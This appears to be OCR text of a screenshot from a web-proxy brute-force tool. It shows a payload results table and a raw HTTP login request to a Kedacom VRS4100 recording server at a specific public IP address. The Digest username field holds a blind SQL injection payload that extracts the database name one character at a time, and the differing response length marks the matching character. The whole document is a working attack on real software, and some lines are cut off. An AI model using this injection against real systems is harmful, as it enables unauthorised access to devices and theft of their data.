 Request Payload Status Error Timeout Length Comment
53 107 401 487
1 55 401 441
2 56 401 441
3 57 401 441
4 58 401 441
5 59 401 441
6 60 401 441
9 63 401 441
13 67 401 441
17 71 401 441
Request Response
Pretty Raw Hex U2C
1 POST /api/v1/vrs/slogin_web HTTP/1.1
2 Host: 111.75.206.239
3 Content-Length: 0
4 Accept: application/json, text/javascript, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 Authorization: Digest_SM3
username="admin22'or%20if(ascii(mid(database()%2C1%2C1))%3D107%2C1%2C2)%3D1%23",realm="kedacom",nonce="MTcxNzIxNzY2NDVGODZFRTg4RUFEMkJFQ
/v1/vrs/slogin_web",qop="auth",cnonce="20ace2e04134d8debfa748e534f1cdb3",response="8D3A3D47E9BDE9CD84A77EAF69F941C1F8CF1C95413839B28D2D4
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.0.0 Safari/537.36 Edg/125.0.0.
8 Origin: http://111.75.206.239
9 Referer: http://111.75.206.239/login.html
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Cookie: workmode_cookie=
%7B%22workMode%22%3A%7B%22isssomode%22%3A%220%22%2C%22isclusterdeploy%22%3A%220%22%2C%22vrstype%22%3A%22VRS4100%22%2C%22issuphttps%22%3A
22vrsversion%22%3A%225.2.0.3.2.20190620%22%2C%22publickey%22%3A%22FB06B4710DFA6A0B3F5E1E0A95A0A8ECE4E352C52420D52311E112B204C307728E525D
13 Connection: close
14
15